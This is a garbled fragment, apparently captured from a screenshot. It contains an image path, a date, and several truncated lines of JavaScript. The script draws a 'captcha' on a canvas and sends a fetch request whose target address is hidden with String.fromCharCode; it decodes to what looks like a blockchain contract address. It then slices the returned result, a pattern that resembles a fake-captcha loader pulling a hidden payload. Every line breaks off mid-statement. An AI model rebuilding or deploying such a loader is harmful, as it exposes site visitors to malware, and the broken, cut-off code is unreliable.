
📅 Date:
2026-02-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),